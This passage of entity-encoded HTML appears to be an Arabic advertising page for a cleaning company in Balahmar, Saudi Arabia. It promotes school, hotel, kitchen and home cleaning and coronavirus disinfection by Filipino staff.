&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1583;&#1575;&#1585;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1583;&#1575;&#1585;&#1587; &#1593;&#1604;&#1609; &#1575;&#1604;&#1606;&#1581;&#1608; &#1575;&#1604;&#1578;&#1575;&#1604;&#1609; :</span></strong></p>
<ul style="text-align: right;">
<li><span style="color: #000000;"> &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1601;&#1589;&#1608;&#1604; &#1575;&#1604;&#1583;&#1585;&#1575;&#1587;&#1610;&#1577;.</span></li>
<li><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1606;&#1575;&#1569; &#1575;&#1604;&#1605;&#1583;&#1585;&#1587;&#1577; &#1593;&#1604;&#1609; &#1575;&#1603;&#1605;&#1604; &#1608;&#1580;&#1577;.</span></li>
<li><span style="color: #000000;"> &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1583;&#1608;&#1585;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607;.</span></li>
<li><span style="color: #000000;"> &#1578;&#1587;&#1604;&#1610;&#1603; &#1605;&#1580;&#1575;&#1585;&#1609; &#1583;&#1608;&#1575;&#1585;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607;.</span></li>
<li><span style="color: #000000;"> &#1602;&#1578;&#1604; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1583;&#1575;&#1582;&#1604; &#1575;&#1604;&#1605;&#1583;&#1585;&#1587;&#1577;.</span></li>
<li><span style="color: #000000;">&#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1603;&#1588;&#1601; &#1575;&#1604;&#1578;&#1587;&#1585;&#1576;&#1575;&#1578; &#1608;&#1593;&#1586;&#1604; &#1575;&#1604;&#1575;&#1587;&#1591;&#1581; &#1576;&#1575;&#1604;&#1601;&#1608;&#1605; &#1571;&#1584;&#1575; &#1578;&#1591;&#1604;&#1576; &#1575;&#1604;&#1575;&#1605;&#1585;.</span></li>
<li><span style="color: #000000;"> &#1608;&#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1605;&#1583;&#1585;&#1575;&#1587; &#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1610;&#1607;&#1575; &#1605;&#1606; &#1607;&#1606;&#1575;.</span></li>
</ul>
<p style="text-align: right;"><span style="color: #000000;">&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1583;&#1575;&#1585;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></p>
<h3 style="text-align: right;"><span id="i-47"><span id="i-34">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1606;&#1575;&#1583;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></span></h3>
<p style="text-align: right;">&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1606;&#1575;&#1583;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1610;&#1587;&#1585;&#1607;&#1575; &#1575;&#1606; &#1578;&#1602;&#1583;&#1605; &#1582;&#1583;&#1605;&#1575;&#1578;&#1607;&#1575; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1601;&#1606;&#1575;&#1583;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1606;&#1575;&#1583;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; :</p>
<ul style="text-align: right;">
<li>.&#1610;&#1578;&#1605; &#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1583;&#1602; &#1575;&#1604;&#1578;&#1601;&#1575;&#1589;&#1610;&#1604; &#1575;&#1579;&#1606;&#1575;&#1569; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1606;&#1575;&#1583;&#1602; .</li>
<li>&#1610;&#1578;&#1605; &#1575;&#1585;&#1587;&#1575;&#1604; &#1601;&#1585;&#1610;&#1602; &#1593;&#1605;&#1604; &#1605;&#1578;&#1582;&#1589;&#1589; &#1608;&#1605;&#1583;&#1585;&#1576; &#1593;&#1604;&#1609; &#1575;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1604;&#1604;&#1602;&#1610;&#1575;&#1578; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1606;&#1583;&#1602;&#1610;&#1577; .</li>
<li>&#1575;&#1604;&#1587;&#1585;&#1593;&#1607; &#1608;&#1575;&#1604;&#1583;&#1602;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1606;&#1575;&#1583;&#1602; .</li>
<li>&#1610;&#1578;&#1605; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1601;&#1590;&#1604; &#1608;&#1575;&#1602;&#1608;&#1609; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1608;&#1575;&#1604;&#1575;&#1603;&#1579;&#1585;&#1607;&#1575; &#1575;&#1605;&#1575;&#1606;&#1575; &#1593;&#1604;&#1609; &#1589;&#1581;&#1577; &#1575;&#1604;&#1601;&#1585;&#1583; &#1608;&#1575;&#1604;&#1575;&#1587;&#1585;&#1577; .</li>
<li>&#1608;&#1604;&#1575;&#1606; &#1575;&#1604;&#1601;&#1606;&#1575;&#1583;&#1602; &#1578;&#1593;&#1578;&#1576;&#1585; &#1608;&#1580;&#1607; &#1605;&#1583;&#1610;&#1606;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1601;&#1575;&#1606;&#1606;&#1575; &#1571;&#1582;&#1584;&#1606;&#1575; &#1593;&#1604;&#1609; &#1593;&#1575;&#1578;&#1602;&#1606;&#1575; &#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1578;&#1601;&#1575;&#1589;&#1610;&#1604; &#1575;&#1579;&#1606;&#1575;&#1569; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1575;&#1604;&#1578;&#1591;&#1607;&#1610;&#1585; &#1548; &#1601;&#1602;&#1591; &#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1601;&#1609; &#1575;&#1609; &#1608;&#1602;&#1578; &#1604;&#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1601;&#1606;&#1575;&#1583;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</li>
</ul>
<p style="text-align: right;">&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1606;&#1575;&#1583;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585;</p>
<h2 style="text-align: right;"><span id="i-48"><span id="i-35"><span id="i-125"><a href="https://xn-----dtdaddi7cgw5as1jxax0a3eg.com/ksa/" target="_blank" rel="noopener"><strong><span style="color: #000000;">&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1593;&#1602;&#1610;&#1605; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></strong></a></span></span></span></h2>
<p style="text-align: right;"><span style="color: #000000;">&#1606;&#1581;&#1606; &#1606;&#1593;&#1610;&#1588; &#1575;&#1604;&#1610;&#1608;&#1605; &#1601;&#1609; &#1586;&#1605;&#1575;&#1606; &#1575;&#1606;&#1578;&#1588;&#1585;&#1578; &#1576;&#1577; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1575;&#1608;&#1576;&#1574;&#1577; &#1608;&#1575;&#1604;&#1575;&#1605;&#1585;&#1575;&#1590; &#1548; &#1608;&#1575;&#1604;&#1578;&#1609; &#1601;&#1585;&#1590;&#1578; &#1593;&#1604;&#1610;&#1606;&#1575; &#1603;&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1606; &#1606;&#1608;&#1604;&#1609; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1593;&#1604;&#1609; &#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1593;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1581;&#1578;&#1609; &#1606;&#1589;&#1604; &#1575;&#1604;&#1609; &#1575;&#1604;&#1607;&#1583;&#1601; &#1605;&#1606; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1608;&#1607;&#1609; &#1575;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577; &#1601;&#1609; &#1575;&#1604;&#1605;&#1602;&#1583;&#1605;&#1577; &#1579;&#1605; &#1575;&#1604;&#1605;&#1606;&#1592;&#1585; &#1575;&#1604;&#1593;&#1575;&#1605; &#1608;&#1575;&#1604;&#1584;&#1609; &#1610;&#1575;&#1578;&#1609; &#1601;&#1609; &#1575;&#1604;&#1605;&#1585;&#1578;&#1576;&#1577; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610;&#1577; &#1548; &#1608;&#1601;&#1609; &#1581;&#1610;&#1606; &#1575;&#1580;&#1576;&#1575;&#1585; &#1601;&#1610;&#1585;&#1608;&#1587; &#1603;&#1585;&#1608;&#1606;&#1575; &#1575;&#1604;&#1605;&#1587;&#1578;&#1580;&#1583; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1606;&#1575;&#1587; &#1576;&#1575;&#1604;&#1576;&#1602;&#1575;&#1569; &#1601;&#1609; &#1605;&#1606;&#1575;&#1586;&#1604;&#1607;&#1605; &#1604;&#1601;&#1578;&#1585;&#1575;&#1578; &#1575;&#1591;&#1608;&#1604; &#1605;&#1606; &#1575;&#1604;&#1593;&#1575;&#1583;&#1577; &#1548; &#1601;&#1608;&#1580;&#1576; &#1593;&#1604;&#1610;&#1606;&#1575; &#1578;&#1593;&#1602;&#1610;&#1605; &#1603;&#1604;&#1605;&#1603;&#1575;&#1606; &#1608;&#1585;&#1603;&#1606; &#1601;&#1609; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1581;&#1583;&#1579; &#1575;&#1604;&#1578;&#1603;&#1606;&#1608;&#1604;&#1608;&#1580;&#1610;&#1575; &#1575;&#1604;&#1581;&#1583;&#1610;&#1579;&#1577; &#1548; &#1608;&#1571;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1587;&#1575;&#1604;&#1610;&#1576; &#1575;&#1604;&#1605;&#1578;&#1576;&#1593;&#1577; &#1605;&#1606; &#1602;&#1576;&#1604; &#1605;&#1606;&#1592;&#1605;&#1577; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1604;&#1605;&#1610;&#1577; &#1608;&#1576;&#1605;&#1575; &#1610;&#1578;&#1608;&#1575;&#1601;&#1602; &#1605;&#1593; &#1608;&#1586;&#1575;&#1585;&#1577; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1610;&#1577; &#1548; &#1606;&#1593;&#1605;&#1604; &#1605;&#1593;&#1575; &#1610;&#1583;&#1575; &#1576;&#1610;&#1583; &#1581;&#1578;&#1609; &#1606;&#1589;&#1604; &#1575;&#1604;&#1609; &#1575;&#1593;&#1604;&#1609; &#1602;&#1583;&#1585; &#1605;&#1606; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1604;&#1605;&#1602;&#1575;&#1608;&#1605;&#1577; &#1575;&#1604;&#1575;&#1605;&#1585;&#1575;&#1590; &#1575;&#1604;&#1578;&#1609; &#1610;&#1582;&#1604;&#1601;&#1607;&#1575; &#1601;&#1610;&#1585;&#1608;&#1587; &#1603;&#1585;&#1608;&#1606;&#1575; &#1575;&#1604;&#1605;&#1587;&#1578;&#1580;&#1583; &#1608;&#1594;&#1610;&#1585;&#1577; &#1605;&#1606; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1575;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1548; &#1571;&#1582;&#1609; &#1575;&#1604;&#1603;&#1585;&#1610;&#1605; &#1604;&#1575; &#1578;&#1582;&#1604;&#1609; &#1575;&#1609; &#1575;&#1587;&#1585;&#1577; &#1605;&#1606; &#1575;&#1604;&#1575;&#1591;&#1601;&#1575;&#1604; &#1548; &#1575;&#1608; &#1605;&#1606; &#1575;&#1604;&#1588;&#1610;&#1608;&#1582; &#1548; &#1575;&#1608; &#1605;&#1606; &#1575;&#1589;&#1581;&#1575;&#1576; &#1575;&#1604;&#1575;&#1605;&#1585;&#1575;&#1590; &#1575;&#1604;&#1605;&#1586;&#1605;&#1606;&#1577; &#1548; &#1604;&#1584;&#1604;&#1603; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1593;&#1604;&#1609; &#1575;&#1603;&#1605;&#1604; &#1608;&#1580;&#1577; &#1605;&#1605;&#1603;&#1606; &#1548; &#1604;&#1575;&#1606;&#1606;&#1575; &#1606;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593; &#1593;&#1583;&#1608;&#1609; &#1594;&#1610;&#1585; &#1605;&#1585;&#1574;&#1609; &#1608;&#1610;&#1590;&#1585;&#1576; &#1576;&#1602;&#1608;&#1577; &#1588;&#1583;&#1610;&#1583;&#1577; &#1608;&#1590;&#1585;&#1576;&#1575;&#1578;&#1577; &#1605;&#1605;&#1610;&#1578;&#1577; &#1548; &#1604;&#1584;&#1604;&#1603; &#1606;&#1581;&#1606; &#1606;&#1606;&#1578;&#1592;&#1585; &#1575;&#1578;&#1589;&#1575;&#1604;&#1578;&#1603;&#1605; &#1593;&#1604;&#1609; &#1575;&#1581;&#1585; &#1605;&#1606; &#1575;&#1604;&#1580;&#1605;&#1585; &#1604;&#1606;&#1602;&#1608;&#1605; &#1576;&#1605;&#1575; &#1606;&#1576;&#1585;&#1593; &#1576;&#1607; &#1608;&#1607;&#1608; &#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1575;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1608;&#1582;&#1575;&#1589;&#1577; &#1601;&#1610;&#1585;&#1608;&#1587; &#1603;&#1585;&#1608;&#1606;&#1575; &#1575;&#1604;&#1605;&#1587;&#1578;&#1580;&#1583;.</span></p>
<h3 style="text-align: right;"><span id="i-49"><strong><span style="color: #000000;">&#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1575;&#1606;&#1577; &#1576;&#1588;&#1585;&#1603;&#1578;&#1606;&#1575; &#1601;&#1609; &#1602;&#1578;&#1604; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; :</span></strong></span></h3>
<ul style="text-align: right;">
<li><span style="color: #000000;">&#1606;&#1605;&#1604;&#1603; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1606;&#1578;&#1605;&#1578;&#1593; &#1576;&#1607;&#1575; &#1608;&#1606;&#1606;&#1601;&#1585;&#1583; &#1576;&#1607;&#1575; &#1593;&#1606; &#1594;&#1610;&#1585;&#1606;&#1575; &#1605;&#1579;&#1604; &#1575;&#1606;&#1606;&#1575; &#1606;&#1605;&#1604;&#1603; &#1582;&#1576;&#1585;&#1577; &#1593;&#1585;&#1610;&#1590;&#1577; &#1601;&#1609; &#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604;.</span></li>
<li><span style="color: #000000;">&#1606;&#1593;&#1605;&#1604; &#1576;&#1605;&#1575; &#1610;&#1578;&#1608;&#1575;&#1601;&#1602; &#1605;&#1593; &#1587;&#1610;&#1575;&#1587;&#1575;&#1578; &#1605;&#1606;&#1592;&#1605;&#1577; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1604;&#1605;&#1577; &#1608;&#1576;&#1585;&#1608;&#1578;&#1608;&#1603;&#1608;&#1604;&#1575;&#1578; &#1608;&#1586;&#1575;&#1585;&#1577; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1610;&#1577;.</span></li>
<li><span style="color: #000000;">&#1606;&#1581;&#1606; &#1606;&#1605;&#1604;&#1603; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1606;&#1610;&#1577; &#1605;&#1593;&#1602;&#1605;&#1577; &#1608;&#1578;&#1593;&#1605;&#1604; &#1576;&#1581;&#1585;&#1589; &#1608;&#1575;&#1604;&#1578;&#1586;&#1575;&#1605; &#1588;&#1583;&#1610;&#1583; &#1580;&#1583;&#1575;.</span></li>
<li><span style="color: #000000;">&#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1608;&#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1593;&#1602;&#1610;&#1605; &#1603;&#1604; &#1585;&#1603;&#1606; &#1605;&#1606; &#1575;&#1585;&#1603;&#1575;&#1606; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;.</span></li>
<li><span style="color: #000000;">&#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1603;&#1581;&#1608;&#1604; &#1604;&#1604;&#1575;&#1587;&#1591;&#1581; &#1575;&#1604;&#1582;&#1588;&#1576;&#1610;&#1577; &#1608;&#1575;&#1604;&#1605;&#1602;&#1575;&#1576;&#1590; &#1608;&#1575;&#1604;&#1605;&#1604;&#1575;&#1576;&#1587; &#1575;&#1605;&#1575; &#1575;&#1604;&#1603;&#1604;&#1608;&#1585; &#1601;&#1606;&#1587;&#1578;&#1582;&#1583;&#1605;&#1577; &#1604;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1605;&#1585;&#1575;&#1581;&#1610;&#1590; &#1608;&#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591;.</span></li>
<li><span style="color: #000000;">&#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1588;&#1610;&#1601; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1580;&#1610;&#1583;&#1575; &#1604;&#1575;&#1606; &#1575;&#1604;&#1576;&#1610;&#1574;&#1577; &#1575;&#1604;&#1585;&#1591;&#1576;&#1577; &#1578;&#1593;&#1578;&#1576;&#1585; &#1576;&#1610;&#1574;&#1577; &#1582;&#1589;&#1576;&#1577; &#1604;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578;.</span></li>
<li><span style="color: #000000;">&#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1607;&#1608;&#1610;&#1577; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1578;&#1609; &#1602;&#1605;&#1606;&#1575; &#1576;&#1578;&#1591;&#1607;&#1610;&#1585;&#1607;&#1575; &#1580;&#1610;&#1583;&#1575; &#1608;&#1606;&#1587;&#1605;&#1581; &#1576;&#1583;&#1582;&#1608;&#1604;&#1575;&#1604;&#1588;&#1605;&#1587; &#1604;&#1578;&#1603;&#1578;&#1605;&#1604; &#1593;&#1605;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1591;&#1607;&#1610;&#1585;.</span></li>
<li><span style="color: #000000;">&#1593;&#1586;&#1610;&#1586;&#1609; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1575;&#1604;&#1575;&#1606; &#1608;&#1604;&#1575;&#1578;&#1578;&#1585;&#1583;&#1583; &#1581;&#1601;&#1575;&#1592;&#1575; &#1593;&#1604;&#1609; &#1589;&#1581;&#1577; &#1608;&#1589;&#1581;&#1577; &#1575;&#1587;&#1585;&#1578;&#1603;.</span></li>
</ul>
<p style="text-align: right;"><span style="color: #000000;">&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1593;&#1602;&#1610;&#1605; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></p>
<h3 style="text-align: right;"><span id="i-50"><span id="i-36"><span id="i-126"><span style="color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1605;&#1610;&#1586;&#1577;</strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1578;&#1602;&#1608;&#1605; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1601;&#1590;&#1604; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1575;&#1604;&#1605;&#1575;&#1607;&#1585;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1583;&#1585;&#1576;&#1577; &#1548; &#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1577; &#1548; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1608;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1593;&#1605;&#1575;&#1604;&#1607; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1587;&#1580;&#1575;&#1583; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1608;&#1588;&#1602;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1579;&#1575;&#1579; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1577;.</span></p>
<h3 style="text-align: right;"><span id="i-51"><span id="i-37"><span id="i-127"><span style="color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1591;&#1575;&#1576;&#1582; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1578;&#1583;&#1585;&#1603; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1576;&#1575;&#1606; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1605;&#1606; &#1575;&#1587;&#1585;&#1593; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1601;&#1609; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1578;&#1587;&#1575;&#1582; &#1606;&#1592;&#1585;&#1575; &#1604;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1575;&#1593;&#1605;&#1575;&#1604; &#1575;&#1591;&#1607;&#1609; &#1608;&#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1589;&#1581;&#1608;&#1606; &#1575;&#1604;&#1605;&#1587;&#1578;&#1605;&#1585; &#1548; &#1581;&#1610;&#1579; &#1575;&#1606;&#1606;&#1575; &#1606;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1608;&#1605;&#1575; &#1576;&#1583;&#1575;&#1582;&#1604;&#1577; &#1576;&#1575;&#1587;&#1578;&#1605;&#1585;&#1575;&#1585; &#1548; <strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; </strong>&#1605;&#1591;&#1575;&#1576;&#1582; <strong>&#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong> &#1578;&#1602;&#1608;&#1605; &#1576;&#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1583;&#1607;&#1608;&#1606; &#1575;&#1604;&#1578;&#1609; &#1578;&#1578;&#1585;&#1575;&#1603;&#1605; &#1575;&#1579;&#1606;&#1575;&#1569; &#1575;&#1604;&#1591;&#1607;&#1609; &#1548; &#1608;&#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; 